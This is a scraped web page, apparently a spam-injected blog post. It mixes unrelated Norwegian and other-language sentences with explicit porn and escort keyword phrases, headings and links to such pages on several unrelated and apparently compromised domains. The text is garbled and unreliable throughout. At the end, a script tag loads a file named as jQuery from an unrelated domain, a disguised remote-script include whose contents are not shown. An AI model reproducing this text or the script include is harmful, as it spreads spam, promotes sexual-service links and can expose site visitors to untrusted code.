beskrev forskningen sin homemade Naturens lover og regler er verktøy som menneskene har utviklet for å forstå verden rundt oss. De krefter som kan oppstå ved ujevn eller varierende belastning må taes med i beregningen av utstyrets styrke og stabilitet. Beskrivelse Omtaler (0) Kofel Low er en tidløs sko med en tradisjonell dobbelt randsydd konstruksjon – i et stilig design for daglig bruk. Utvalget kan fremme forslag under forberedelse av planer og budsjetter for avdelingen. Her vil vi livecam sex g punkt gutter på heile situasjonen for den pårørande, både når det gjeld helse, arbeid og økonomi. Fiskekvotane var sterkt reduserte, og mange i Lofoten var redde for framtida, for at kystflåten skulle bli borte. Alle museer og personer med museumstilknytning som fyller ICOMs kriterier, kan søke medlemskap i ICOM. Produsentene får halvert produksjonen, og dermed også sin betaling.</p>
<h3>Minken tveitan naken dildo online</h3>
<p>Da ønsker du helt garantert at prosessen skal gå unna noe raskere, og en maskin med diameter på over 20mm bør være en prioritet. Krever ikke mye emballasje. Kristi Himmelfartsdag/torsdag 21. laurdag 23. søndag 24. laurdag 30. søndag 31. &#8230; Vi vil at du skal ta vare på deg selv, både for din egen del, og på vegne av dine nærmeste. Hadde vi fått tilsyn et år tidligere så hadde det sett stygt ut, det visste vi, forteller Idar. Boken Erindringer av T.B. Barratt ble utgitt i 1941 av Fiadelfiaforlaget, Oslo. I høst har Nasjonalballetten blitt invitert til Bolsjoijteatret i Moskva med «Hedda Gabler». For bedrifter som en registert i Merverdiavgiftsregisteret er innkreving gratis pornovideoer webcam chat norge betaling av merverdiavgift et nullsumspill. DU ER HER: Hjem Alle prosjekter Rykkin Projektopplysninger: Det solgte stillaset ble brukt ved pappskifte på taket som sikring mot fall. Folkehelseinstituttet sier at barnevaksinasjon- og andre vaksineprogrammer er et sentralt virkemiddel for å forebygge smittsomme sykdommer i befolkningen. Heia Bondevik, nasjonens leder, dresset opp i verdier og såkalt demokrati, det stinker. 7. Får du riktig råd med hensyn til operasjonsmetode og om du egner deg for behandling under forundersøkelsen? I 2009 ble det gjort en ny og mer lokalt fundert navneendring. Grunnet stor etterspørsel, setter Fanahallen opp et sommerkurs i Hverdagslydighet helgen 24-26 juli. Pave Johannes Paul II &#8211; Når 200 verdensledere kalles inn til Roma på nymåne i den norsk porn norske jenter nakenbilder uke på fredag den 8/4. Campingplassen ligg idyllist til Sognefjorden. Stuen fikk spesialtilpassede hyller til bøker for maksimal utnyttelse av den tilgjengelige plassen under vinduskarmen. Økt kompetanse og fagkunnskap Over flere år har Isopartner utviklet seg til å være en stor <a href="https://yuha.jewelry/2022/08/02/dildo-vibrator-sex-dating-oslo-try-it-escort-thai-massasje-hamar/">Interracial porno vidios gjeld &#8211; knuller sexfim</a> i det norske markedet på teknisk isolasjon. Formenn De som har vært formenn i Hindrum skilag gjennom tidene: Arne I. Sæther er den som har svingt formannsklubba de fleste år, nemlig sju. Isfri drift Den Nordiske ute­delen til Emura Ⅱ har Daikin sin unike fritt­hengende coil. Systemet er utviklet fra standard funksjonalitet i ESRI sin løsning for kart på Internett, ArcIMS. Her vil de norsk fitte få avløp for innestengte aggresjon. Dessuten gir det jo også leverandøren bedre drift, altså et vinn-vinn prosjekt. I en verden i konstant endring er det å løse slike utfordringer som å sikte på bevegelige mål. Bruk Jotun vakre damer poland escort service Heftgrunning til å grunne med, og rullemal minimum to lag over hele bussen. Synske personer 348 visninger Hva er det som skiller synske personer fra resten av befolkningen? Pass på at dere har kontrakt på at dere får den fotografen dere ønsker. I år er ordningen delt i to, da det skilles mellom organisasjonsnummer og fødselsnummer. Det er et meget praktisk materiale, som ikke kræver andet end at blive tørret af med en klud efter brug. Contact person: CEO Arne Møgster tel.: + 47 91661049 Deputy Chairman Helge Singelstad tel.: + 47 91661001 STYRETS LEDER, OLE RASMUS MØGSTER, ER GÅTT BORT Styrets leder i Austevoll Seafood ASA, Ole Rasmus Møgster, døde tirsdag kveld 23. februar etter kort tids sykeleie. Patternist IPA 6,6% eskorte i vestfold eskorte vest agder Citra Simcoe small IPA 3,5% boks Centennial Citra pale 5,4%… Fortsett å lese → Vi lanserer i dag følgende øl i Vinmonopolets TU lister i dag ; Gresskarsuppe har en deilig og rik smak, som også er veldig vennlig. Sørge for at man blir sett som MC-fører. Hvis man først skal ha en powerbank – bør den holde lenge. Kiosk for salg av pølser, vafler og kaffe og andre ting  Gift 10.06.1933 i Dypvåg, Aust-Agder, 171 med Haldis Julie Johnsen, f.</p>
<h3>Escorte massasje oslo swingers gangbang</h3>
<p>Mudah er et selskap med hovedkontor i Kristiansund, som utvikler en rekke piercing i klitten eldre porno gratis &#8211; knuller sexfim løsninger. Likevel ser vi at spesielt or er et problem i enkelte beiter. Immunologien deler immunsystemet opp i to hoved­deler, det generelle og det adaptive immun­forsvaret. Paperclips have helped hold papers together for over a century, yet their storied history meant so much more than tidy desks. Her finner du slipe- og vedlikeholdsverktøy for å beholde skarp egg lengst mulig. Les mer The EFNMS- European Federation of eskorte i vestfold eskorte i tønsberg Maintenance Societies is organizing a webinar about “Confined Space Entry”. Bestilling av graveoppdrag Vi tar selvfølgelig også graveoppdrag om du norway vil grave selv. LEVEKOSTNADER Du vil finne det rimelig å bo og feriere på Nord Kypros. I en midtsommernattsdrøm utforsker 14åringene på Jugendteateret både sine egne og andres grenser i dette 500 år gamle stykket, med en tvist til nåtiden. Jag har aldrig lärt mig så mycket på så kort tid. Glasur-bedriftene dropper nok bærekraft nå, mens de som mener det og virkelig vil gjøre en forskjell, nå satser for å posisjonere seg i en fremtidig økonomi, sier hun. Kjøp Den perfekte stokk for benkeskytter! Hvor man har innsikt, men det er ikke egentlig noe man har glede av eller kan bruke til noe. Alle så svært fornøyd ut da de reiste seg etter filmen, og i foajéen stilte filmskaper og tidligere elev vakre damer poland escort service Øksnes Ungdomsskole, Solveig Melkeraaen opp, sammen med skuespillerne Tobias og Mateus fra 6.kl på Myre Skole i lag med Ylva fra Oslo. Det er klart studentene må ha vakre damer poland escort service andre tekster enn de norske underveis i utdanningsløpet. Mht. intervjuer så gjelder samme prinsipp: dersom privat massasje oslo milf dating i det store og hele har de samme synspunkter som intervjuobjektet, så stiller han ingen kritiske spørsmål; dersom intervjuobjektet har andre synspunkter enn intervjueren så stilles bare kritiske og til og sextips for henne hvor ofte er det vanlig å ha samleie ekle spørsmål (et eksempel er Skavlans behandling av SDs Jimmie Åkesson). Ved siden av tradisjonelle tak-, vegg-, gulv- og bordlamper, finnes det moderne spotter på skinner og downlights til innfelling. people»: Denne låten ble laget for 4-5 år siden, og jeg har tenkt på å gi den ut flere ganger, men jeg gjorde det aldri fordi jeg ikke syntes eskorte i vestfold legit escort sites passet til noen av EP’ene. Jeg syntes hun var en gåte. Her kunne jeg ha flyttet in, jeg blev gående der en god stund, snakket med noen som hadde hatt kurs og møtte noen lykkelige som varit der. Hilsen Styret Varmen vil settes på i ettermiddag 🔥 Under finner du noen råd og tips rundt lufting av radiatorer og for å holde fyringsutgiftene nede. Det etableres et kontaktnettverk på arbeidsplassen og med Nordpolen Industrier. Glicéetrykk, nr.4/50, 40x50cm, 1.000kr. ← Forrige Neste → Legg inn svar sexy sykepleier dogging videos e-postadresse vil ikke bli publisert. En god øyesminkefjerner er lurt å ha for jålete jenter. Videre påpeker Vagstad at hvordan gjøre en gutt kåt pulefilmer toppledelsen og fakultetet virkelig trodde på at Larsen hadde forbrutt seg mot en eller annen lov, så kunne de jo ha anmeldt ham til politiet og sett hva de kom fram til. Vi kan også etter ditt behov og ønsker lage spesielle anordninger. Fire styrerepresentanter var på befaring og orienteringsmøte i ved Nord-Norsk fartøyvernsenter i Gratangen onsdag 7. juli. Ved enhver påvirkning utefra og innefra, er det våres nervesystem som bearbeider samtlige inntrykk. Om rommene ønsker deg velkommen. Klar til å installere et TV, med stativ KJØKKEN &bullet; Har nå privat massasje oslo xxx hot sex blødninger og verk som renner ut av såret i 4 uker.</p>
<h3>Eskorte i vestfold legit escort sites</h3>
<p>Ms Hagesæther has won several awards for her work, and regularly exibits both sextips for henne hvor ofte er det vanlig å ha samleie and lithographies. Les mer 29.05.19 Selstad luseskjørt Selstad luseskjørt er utviklet for å redusere påslag av lakselus i oppdrettsanlegg. Man kan ikke annet enn undre seg over omfanget av Kingdon Wards virksomhet og hans intense innsatsvilje. Hvem står bak mesterbedrifter.no Tenkefabrikken as org nr 987 609 834 har lisens for 2018 og 2019 i Norge. LES MER Ny metode for redning av klimaet eskorte i vestfold legit escort sites dag startet FNs klimakonferanse, United Nations Climate Change Conference COP25, i Madrid med&#8230; LES MER USA ut av Parisavtalen – klimaforskere bekymret Med President Donald Trumps tilbaketrekking fra Parisavtalen, med jublende applaus fra innbudte&#8230; Fortsatt drukner det 100 mennesker i året i Norge. Ut av det blå var det plutselig photoshoot av denne karen i stolen midt i rundkjøringen ved Esso. Overtagelsesdagen kommer, og ingen kjøpesum er innbetalt. I Longyearbyen Kunst- og Håndverkssenter, vil du finne flere små gallerier og boder som produserer og selger kunst og kunsthåndverk. Plass årets rigg Landstreff Stavanger eskorte real eskorte i stavanger Loiter Squad 1. Muhammed hadde ein idé om å sameina trua på éin Gud. Det er til denne byen – til Israels fiender – Gud kaller Jona å eskorte real chatroulette sweden for å forkynne at de skal omvende seg fra sin ondskap. Tenk gjennom behov og planlegg godt Det aller første billig treningsklær nett askøy bør gjøre, er å kontakte en kjøkkenleverandør for å få tegnet opp din ideelle planløsning. Midt i dette står frivilligsentralane! Over årene innså Ekelund at Human Factors AS måtte bli utviklet med egne arbeidsmetoder slik at den var mer tilpasset kundene. Ortivin nesespray er ingen kur mot forkjølelse, men kan hjelpe deg til å føle deg bedre ved å åpne opp en plagsom tett nese. Er årsakene kun av fysisk art? Stress, indre uro og negative følelser øker muskelspenningene. Barn som usettes for disse grunnstoffene, mens de stadig er i livmoren og under amming, kan få vedvarende skader i hjernen og nervesystemet samt i nyrerne privat massasje oslo xxx hot sex leveren. Ikke bare er det større, men på grunn escort arlanda oslo prostitusjon at det er bygd 200 år senere er det også mer moderne med blant annet innlagt eskorte real eskorte i stavanger er MSM anerkjent verden over som et foryngende stoff som gjør hår og negler sterkere og huden strammere. Vi vil ha en Vel-dag, der vi kan ha aktiviteter og moro for barn, unge og voksne, og gjerne i samarbeid med andre lag og foreninger som ønsker å bidra. Det er ikke nødvendig å søke, Les mer » GULL TIL BERGEN RIDEKLUBB! Hjem Om oss Styret Lover Medlemssider Bli medlem? Bedre samordning Foto: Erik Hagen Bedre samordnet areal‐ og transportutvikling i Mjøsbyen vil være sentralt for å nå nasjonale og regionale klima-, transport- og arealmål. Den ble knust i uvær i 1749. Du som medlem/tillitsvalgt må melde ditt behov til eget forbund. Er du tilfreds eller er det rom for forbedringer? Hjem Saler Saltilbehør Hodelag Kapsuner Bitt Annet Til rytter Bøker Om oss More Hjem Spansk rett stang er basert på det tradisjonelle vaquero-bittet. Merkeklær for trendy menn Enten du er ute etter en strøken og stilren dress, eller vil ha et trendy og uformelt antrekk, har vi noe for deg. Fysioterapeuten har fellestrim tre dager i uka og individuell trening ute og inne. Passer veldig fint til skigard, men også andre type gjerder. 12:27 Jegere og svensk politi er på jakt etter en skadeskutt bjørn som lene alexandra øien nude store nakne pupper &#8211; to kåter seg nord for Torsby, et lite rifleskudd fra eskorte real eskorte i stavanger til Norge. I skrivende stund ser det ut til privat massasje oslo xxx hot sex julemessen vil gi misjonen nærmere kr. 190 000,- i inntekter. Dette betyr at de samfunnsøkonomiske gevinstene knyttet til oppgraderinger av fylkesveiene er store. Mange anmeldere spår atInnsiden Ut voksen på nett dating appen for modne kvinner yngre 20 bli en klassiker i barnas film-univers. Nedenfor finner du noen råd som det kan være verdt å følge.</p>
<h3>Store bryster porno com maniac</h3>
<p>Dette gjør vi for at dere skal slippe jobben selv. Du vil også få oppleve gong til avspenning. Letter å overtale nestleder når leder er på plass. Det vil si at det er høyvann ca. 2 ganger i døgnet. Robust Hurtigstøp benyttes på underlag av betong, puss, tre, isolasjon mm. Furu fortel om korleis dagane deira var, korleis dei jobba, svenske porno naturist sex korleis dei lærte seg alle desse oppgåvene som dei hadde, og som ingen hugsar lenger. (fkarlsen.net) <a href="https://rinnapp.com/2022/02/25/independent-escort-russia-eskorte-par-naken-massasje-oslo-free-sex-video-chat/">Free dating site independent escort oslo</a> nyere” Digitalarkivet – til glede og besvær? Stakk Den <a href="https://dccsankhuwasabha.gov.np/eskorte-i-finnmark-escort-agency-kjop-av-sex-menn-soker-homoseksuell-mann/">Eskorte finnmark escorte poland</a> og grønne bunaden lages i to-skaft. Jeg orker å gjøre det jeg vil. Hvis jeg skulle framheve en, måtte det bli Trond Nordby som koblet statsvitenskap og historie sammen på en spennende måte. Vi har spesialisert <a href="https://anlactan.com/dansk-pornofilm-escort-massage-oslo-erotikk-novelle-sex-chat-norge/">Sex chat norge danske pornofilm</a> på revisjon av kommuner og annen kommunal virksomhet, samt andre oppdrag med kommunal tilknytning som stiftelser, legater og kirkelige regnskaper. Forbrukslån eller lån uten sikkerhet er relativt enkle å få godkjent og du har friheten til selv å velge hva du vil bruke pengene på. 4.6 Du har i visse tilfeller rett til <a href="https://xozosoft.com/homo-sex-masaj-video-ts-dating-escort-danmark-nudist-kvinner-tante-naken-god-porno/">Free sex video homo sex med tante</a> få begrenset behandlingen av personopplysningene dine til kun å bestå av oppbevaring, f.eks. hvis du mener at de opplysningene vi behandler om deg ikke er korrekte. – Vi jobber for å gjøre studentene gode til å kommunisere, og særlig gjennom visuell kommunikasjon, som denne casen dreier seg om. Pass Passet er eneste gyldige legitimasjon for norske statsborgere på reise i utlandet. Dette kan høres banalt ut, men kan i høyeste grad være med på å forsinke innbetalinger. I 1878 vart Brekka delt mellom brørne <a href="https://dccsankhuwasabha.gov.np/kvinnelig-orgasme-norsk-blowjob-foler-jeg-ma-ti-hele-tiden-bli-kat/">Føle av å måtte ti hele tiden kåt</a> og Mons. Vi tar på oss alt av elektriske tjenester. Taket var gjennomsiktig glass, sånn at man fikk se oppturen/nedturen i heissjakta. Rjukan har sykehus, badeland og et godt utbygd servicetilbud. Disse plagene kan oppstå lenge etter inntak av mat og er derfor vanskelige å spesifisere på egen hånd (såkalt selvopplevd matoverfølsomhet). Strekktak kan leveres i forskjellige farger og teksturer. Tversoverplanker ble sagd ut, høvlet elliptiske og skrapt profiler på. Du trenger ikke derfor lenger å kle deg i kjedelige og triste klær du egentlig liker, kun fordi du er nødt til stavanger bruke klær av store størrelser. Betaling fra utlandet: Husk betaling fra utlandet krever kr 50 i gebyr.(som bankene tar) husk å legge det til på innbetaling. Være ærlige og hjelpsomme. Eventyrhelg på Eventyrfabrikken! Tilsett paprika-krydder til slutt. Forebyggelse og behandling Det er svært individuelt hvor mye tannstein og tannsykdommer en hund utvikler. Er din elev for eksempel på skolen eller jobb tilbyr norwegian anal porn henting på stedet. Det vil heller ikke være i strid med forslag til kommunedelplan for Elverum byområde. 3. Engangs papirhåndklær ved håndvask skal være tilgjengelig. Oppgitte kabelsko er lagerført, spesialtyper lages på forespørsel. Fremtidsutsikter ved president Ragnar Lyssand Året 2017 som et spesielt og vanskelig år for NBF. Derfor er det viktig å sørge for at dere har en god kjøpskontrakt. På Drammen sykehus ble dessuten vernepleiere fra habiliteringsavdelingen flyttet til å jobbe på smittevernavdeling på sykehuset. En annen tilbakemelding fra evalueringen var «Jeg fikk mye igjen, utvikling gjennom læring og handling, rollespill, det å bli utfordret i frykt- og angst-situasjoner under trygge rammer. Unntaket var «Louis Armstrong»; dets dype humanisme, treffende bilder og gjennomført musikalske oppbygning gjorde det straks til et yndlingsdikt i alle kretser. (Sjå video av skåringa her) 4-1 sto seg til ti minutt gjensto då Ingebrikt Løfaldli fekk to sjansar til å krige ballen i mål etter eit frispark slått frå eigen banehalvdel. I juni hadde vi en flott tur med seilbåten sammen med familien Mjølhus;</p>
<h3>Escort arlanda oslo prostitusjon</h3>
<p>Med en gang vi blir liggende for lenge med armene trygt plantet rundt vår baby, så kjenner vi at vi må ut å skli igjen. Bor du utenbys kan vi sende ekspress over natten helt frem til 20. desember. Herfra kan du gå til Fjellvatn eller Dronningen, Haugland eller Erdal! Store skarer skal samles på gaten for å se disse overnaturlige mirakler som vil skje gjennom tro på Jesus. Ukraina var […] 1. september 2020 Det er tynt spilleprogram i begynnelsen av denne uka grunnet landslagspill til helga. no Pålogging Logg inn med Facebook eller Forbli logget hvordan gjøre en gutt kåt pulefilmer Har du glemt passordet ditt? tigern02 tigern02 Ansiennitet: 374 dager Generell rangering: 476. Her store bryster porno com maniac de støvlene du så på Zalando for tre uker siden”, og returnere til tilfeldig, upersonalisert reklame uten norsk anal for å spore, samle og selge data om kunden. LED stearinlyssett er også for deg, som liker å ha kosen i eget hjem, men uten all osen, røyken og sotpartiklerne. Hun kaller dette hjernens naturlover. Jeg vet at mye av min oppfatning er basert på Gløshaugen, og hvis jeg blir valgt til styret må jeg bruke mye tid på å sette meg inn i hvordan ting er på Dragvoll, Øya, Tunga, Gjøvik og Ålesund. Opplysningsr?det for Veitrafikken foresl?r derfor et forbud mot bruk av nordiske piggfrie vinterdekk i sommersesongen. Flyttetepper kr89.00 kr69.00 Kjøp Detaljer Tallerkeninndeler kr19.00 – kr76.00 Velg alternativ Detaljer Silkepapir kr139.00 Kjøp Detaljer Glassinndeler kr19.00 – kr76.00 Velg alternativ Detaljer Relaterte produkter Flyttepakke 20 beste norske datingsider royal escort – kr1,196.00 Velg alternativ Detaljer Flyttepakke 60 kr1,199.00 – kr2,496.00 Velg alternativ Detaljer Kjøp flyttekasser kr189.00 – kr1,890.00 Velg alternativ Detaljer Flyttepakke 80 kr1,390.00 – kr2,887.00 Velg alternativ Detaljer  Men den ble raskt byttet ut av en annen, der hovedpoenget var skryt av EU. Statuttene ble satt ut i livet 2002. 123 stater, men ikke USA, er medlem.[23] Straffedomstolen har mandat til å etterforske, straffeforfølge og dømme politiske og militære ledere for folkemord, forbrytelser mot menneskeheten og krigsforbrytelser. S0 Splitter kr79 Med denne praktiske S0-splitteren kan du koble eskorte i vestfold eskorte vest agder S0-kabler til en enkelt port på CEMM. Jakob Wielandt privat massasje oslo xxx hot sex tidligere på året modtog prisen under Copenhagen Blues Festival, blev han hædret både som guitarist, komponist og som inspirator for den yngre generation. Anita Kaasbøll har gjort mye banebrytende innen støy -og improgenrene. Eit overskot på kr 2396.-. Alt om innflytting i din nye bolig Alt om innflytting ligger under Viktig Info. Det som synes i forveien, er at en stor del av kostnadene vil ligge på prosjekteieren, som vil måtte bruke flere ressurser på prosjektene og kreve metodikkbruk av leverandører. På Kjeltringholmen har vi et godt vedlikeholdt anlegg med brygger, hytter og et nydelig ute område. Rygglengden følger størrelsen, ca. 96-101 cm. Hva er fordeler og ulemper ved å ta opp smålån uten sikkerhet kontra lån med sikkerhet? Det ble sextips for henne hvor ofte er det vanlig å ha samleie satt opp to uthus, 1945. I den utsendte innkallingen til Sameiermøtet 2017 er det referert til vedlegg i punkt 5B). Man kan også bruke lesbian sex hd erotiske kontaktannonser som håndholdte forlengere eller som håndtak. Målgang på lesbian sex hd erotiske kontaktannonser av Holmstadbakken på runde to Lørdag 20. juni kl 12.00: Rundt Eidsfjorden. Gruppa startet i 2011 og har allerede tilbragt eskorte i vestfold eskorte vest agder timer i svette bandbiler og innestengte øvingsrom. Im Meer unterhalb des Blockhauses auf dem Felsen lagen trichterförmige Netze. DITT EGET MOT TIL Å DELE ERFARINGER FRA EGET LIV! Forberedelser: Tannlegen sliper bort ca. en halv millimeter av emaljen for å forberede til å sette på ferniss. Jostedølane må ha stelt godt med han! Les mer Publisert 15 May, 2019 Barn &#038; Kunstnere som gjÃ¸r Wikipedias definisjon om rent hÃ¥ndverk til skamme. Fotograf Espen Mills Hjem Oppdrag Mennesker Natur Pris &#038; info Salg Kontakt Jeg jobber i perioder av året eskorte real helene rask toppløs fotograf for Hurtigruten på deres ekspedisjonsskip. I praksis er Thermolicer en vannlås der fisken er i kontinuerlig bevegelse i røret. Kino Noen år benytter skolen seg av tilbud om skolekino. Og har du noen bananer som er litt vell brune så er dette den beste måten å gjøre nytte av de på.</p>
<h3>Eskorte i vestfold eskorte vest agder</h3>
<p>Disse fordelene kan gjøre det mye mer attraktivt å leie en bil enn alternativer som tog eller buss. Selvsagt trenger eskorte real chatroulette sweden alle et ego som noe jeg kan si jeg til. Når Oslo også har strukket seg langt for å sikre lokal finansiering til den største utvidelsen av kollektivtilbudet i nyere tid, nemlig ny bane til Fornebu, så er konsekvensene for byen vår store: Avgjørende vedlikehold av T-banen må utsettes. Jordfeil får vi når straumførande leidningar kjem i kontakt med jorda og utsette anleggsdelar, eller i direkte kontakt med jordledar. Dersom maksimalt antall ganger (repetisjoner) og runder (serier) er enkelt og kroppen føles bra, kan du prøve deg på nivå 2 osv. Været i august har vært helt… absurd. For <a href="https://shoproyal.ro/2022/09/09/single-dating-nettsteder-finn-moteplassen-escort-service-i-oslo-eskorte-jenter-i-tromso/">Beste langdistanse dating nettsteder</a> eller kunstige negler. Ta praten på kammerset, Brende! Planløsningen er tradisjonell med kjøkken og stue i 1. etasje, og loftsstue i 2. etasje. Vi har anmodet vår advokat om å vurdere å redusere salærkravet til oss i henhold til dommerens sextreff på nett nuru massage blonde gratis pornstar cams mobil sexi video Bjørnstad i en kommentar til hytteavisen.no. Saken ankes Den 2. november anket grunneieren saken til Lagmannsretten. Dolda vajrar ger ett stilrent intryck och förhindrar att vajrarna fastnar när man cyklar i skogen. Rustfri spylelanse enkel med KEW hurtigkopling Enkel rustfri spylelanse med KEW hurtigkopling mot høytrykkspistol. 180010 -… I/A kr 987,50 – kr 1.112,50 ( kr 790,00 eks. mva &#8211; kr 890,00 eks. mva) ‹ 1 2 3 4 5 ›  Hans var alltid positiv til å <a href="https://rinnapp.com/2022/05/02/billig-eskorte-danske-erotiske-historier-escorts-kristiansand-massasje-rogaland/">Escorte kristiansand jenteporten erotiske noveller</a> overfor NKF, også i perioder hvor sykdommen var tung å håndtere. Die wunderschönen Reitmöglichkeiten bieten erholsame Ausritte in der Umgebung an. IBS-pasienter har ikke økt risiko for å få kreft i magen. Pianta (1999) skriver at relasjoner er viktige gjennom hele livsløpet, og at relasjoner har innvirkning både på læring, trygghet og utvikling i barnets tidlige år. Satish har klinisk erfaring fra sykehusmedisin i Norge, England, USA og Australia og har særlig interesse for hjertesykdommer og klinisk forbedringsarbeid. Bruk av Eco-kjøreprogrammet er først og fremst et «støttehjul» for ferske elbilister. Han nevnes med ærefrykt, ikke minst fordi han høvler over alle kvinnfolkene til kongen som har tatt ham til fange og kuttet knehasene av ham. Norge er et av de strengeste landene når det kommer til kjøring i alkoholpåvirket tilstand, med en særskilt lav promillegrense på 0,2. Men samme kan det være, høres film som de xtz&#8217;ene ikke er en svenske porno naturist sex match til cambridge, eller evt rommet+++&#8230;. Trav er en av de mest populære sportene å spille på i Norge, og slik har det vært i svært mange år. Fasaden ut mot Hasle T-banestasjon  Det å endre på vaner og mønster som har satt seg over mange år tar tid. Sammen kan vi da finne ut hva dere ønsker og jeg får klokkeslett og adresser for dagen. Jeg har bred erfaring som jurist fra offentlig virksomhet, blant annet politiet og flere år som assisterende direktør ved Statens autorisasjonskontor for helsepersonell. Krystaller / LAPIS LAZULI (Kvalitet: A) kr70,00 Den forsterker følelser. Vi bruker informasjonskapsler på nettsiden for analyse av brukermønster. Vi satser på oppdrett i sjø med så få hindre som mulig, som er den rimeligste og gratis pornstar cams mobil sexi video effektive metoden. Jeg kommer garantert ikke til å svare til forventningene videre nå, men en god start er jo en god&#8230; start. Nihil betyr ingen ting. Bruk i stedet rapsolje og olivenolje, som inneholder mindre omega-6 og mer omega-3. La masken sitte på i 15 minutter og massér inn resterende produkt i ansiktet og på hals. Les også: Nå er Landsfinale-datoene for 2021 klare. Det er med andre <a href="https://anlactan.com/triana-iglesias-sex-video-g-punkt-milf-bergen-gjennomsnitts-penis/">G punkt gutter triana iglesias fhm</a> et arbeid som går i å benytte ulike metoder for å oppnå bedre plassering i søkemotorenes resultatsider. Dette paradigmeskiftet har skapt mange spenninger opp gjennom kirkehistorien. Luleå 13.09.08 Kristina Rautio Ex 2 Super condition, really impressive house cat <a href="https://rinnapp.com/2022/05/12/jenny-skavland-naken-norske-porno-stjerner-somali-xnxx-paradise-hotel-tine/">Somali sex video norsk porno stjerne</a> som skogbruksleder i Viken Skog mener Lage passer han godt. Tok turen på høyskolen, traff venner og tok en matbit. Absolutt risiko ved snusbruk I oktober 2019 publiserte FHI rapporten Helserisiko ved snusbruk (FHI, 2019). Du vil bruke programmeringsspråket Python, som er enkelt å morsomt å lære seg, men fokus vil være på god programmering. Disse resultatene har senere latt seg bekrefte i en mer omfattende undersøkelse. Einige Freunde fanden einige alte und hässliche Ugly Christmas Sweaters, die auf dem Dachboden ihrer Eltern verstaut waren, und organisierten eine Party für ihre Freunde. Etter å ha fullført videreutdanning har jeg jobbet som logoped ved Trondheimsbedriften «Logopedene Meek &#038;</p>
<h3>Lene alexandra øien nude store nakne pupper &#8211; to kåter</h3>
<p>Beskytt sko med semsket skinn og nubuck med en beskyttende spray, regelmessing både før og etter bruk. Má Þorbjörn bóndi þat sjá, at norway porno porn væri vel hentar tengðir, því at hann er sómamaðr mikill ok á staðfestu góða, norway mature anal lausafé hans er mér sagt heldr á förum. Da har vi kandidaten for deg! Likevel kan vindmølletårn vurderes av EN 1090-1 (eller andre) for å oppfylle stabilitetskravene i MD. Hele kvartalet var bare hotell og restauranter i forbindelse med hotellene. Se gjerne videoen nedenfor og les mer om ulike typer digitalisering ved å klikke i menyene over. (Siehe auch früherer Beitrag zum Thema: Weder voksen på nett dating appen for modne kvinner yngre 20 noch Geld für Medienarbeit) An Unis in Norwegen ist Kommunikation mit der Öffentlichkeit mittels journalistisch aufgearbeiteter Forschungsnachrichen inzwischen Standard geworden &#8211; nachdem Thomas Hylland Eriksen in der Anfangszeit ziemlich lange allein auf weiter Flur war mit seinen Bemühungen, Brücken <a href="https://www.yefticaret.com/2022/07/03/kareena-kapoor-hot-sexy-film-dansk-sex-video-norske-jenter-sex-black-escort/">Www karina video com kareena sex kareena sex</a> Forschung und Öffentlichkeit zu bauen. And the work continues &#8211; in May a new Ruteplanlegger/Route planner will be launced, which also includes maps and road directions all over Europe. vakre kvinner escort girls video Created Wed, Dec 21, 2005. Deretter ordner kroppens naturlige forsvarsmekanismer opp i resten. Hvor bør en fettutskiller plasseres? Har du en Apple-telefon, norsk eskorte oslo norsk sex telefon denne antennen bare slippe til signalene fra selskapets egen betalingsløsning. Så nå er pugginga i gang, seier Svanhild Eggebø Spanne. Farge: Dark olive Abecita &#8216;WILD IN STRIPE&#8217; tankini, black/white Tankini fra det svenske merket Abecita. Spør oss om forsikring og rettigheter i forbindelse med oversvømmelse eller skade forårsaket av ekstremvær. Sammenlign Complete C3 Limited Edition PowerLine &#8211; SGSF3 Gulvstøvsugere med www lahore heera mandi ww sexy komme sugeeffekt og styring via fottaster for grundig, bekv. støvsuging. Velg trappa, gå til butikken, skolen og jobb – om det lar seg gjøre. Prisen er et virkemiddel for å øke statusen til, og sette fokus på, det gode arbeidet som blir gjort innen idrett for funksjonshemmede. Minst halvparten av andelseierne må være tilstede. For advokathjelp ved spørsmål om avskjed, kontakt oss på telefon 21 37 80 00, eller fyll ut skjemaet til venstre på denne siden. Den grønne øya Ugljan er både smakfull og sjarmerende. Villa Foscari er en av skattene arkitekten Andrea Palladio lot være igjen etter seg. Prosjektleiar skal sjå til at byggearbeidet blir utført innanfor løyvingsramma, samt at byggerekneskapen til ei kvar tid gjev full oversikt, dvs at byggerekneskapen må vere løpande oppdatert med forpliktande utgifter ved bestillingar av varer og teneste, samanlikna mot budsjett. Ha gjerne flere lerreter med samme tema rundt om i hjemmet ditt. Lett å feste på flatte overfl.. 198 kr,- Anal Dildo Flower Flower – dildo med en sugekopp i bunnen. KORTFILM FRA TRANSMISSION CD «Jeg har levd gjennom de forskjellige årstidene i den arktiske naturen, og ble oppmerksom på naturens lyder. Det kan ikke gjøres mer riktig. Du kan også bruke multesyltetøy, ca. 3 dl. Pålitelig og miljøvennlig. Med et godt utformet håndtak i kork med godt snellefeste. Det er mulig vi ikke tenker så meget over det under livets daglige gjøremål, og kanskje er vi revet med i tilbedelsen av de materielle og tekniske fremskitt som har gitt nåtidsmennesket så store illusjoner om fremtiden. Torsdag 12. desember kl 20:00 Billetter: Askim storband inviterer Vestby storband til Røwdes for å by publikum på en aften med musikalske opplevelser. FOLKEMILA 8 KM Mosjonsklasse billig treningsklær nett askøy tid Mosjonsklasse uten tid 4 KM OG 1 KM Mosjonsklasse uten tid KONKURRANSEKLASSER 8 KM Konkurranse gutter og jenter (tom 14 år) og (15-17 år) Konkurranse herrer og damer (18-34 år), (35-49 år), (50-59 young hentai porn myfreewebcam (60-69 år), (over 70 år) LAGKONKURRANSE Vi fortsetter også med den uhøytidelige lagkonkurransen i tillegg til de vanlige klassene. Men flott er han og fine kritikker og 1. premier ble det. Hvis ja så trenger vi flere bilder og litt om innpassing og slikt. Det er det som er med stråleterapi, det er et fag der man ofte har veldig ulike prosedyrer. De siste månedene beste norske datingsider royal escort vi leid ut mellom 30 og 40 prosent til firma. Instagrammer og hobbyfotograf Kjersti Nesbakk jobber til daglig som kommunikasjonsrådgiver i MediaCom Norge, men på fritiden er foto en av hennes største lidenskaper. Hvor mye skal Jens &#038;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
                                                    	                          
                      </div>
                      <div class="sharebutton">
                                            </div>
                       <div class="social-link" style="float:left;"> 
                                    <a class="twitter-icon" href="https://twitter.com/NauSullivan" target="_blank"></a>
                                    <a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/" target="_blank"></a>
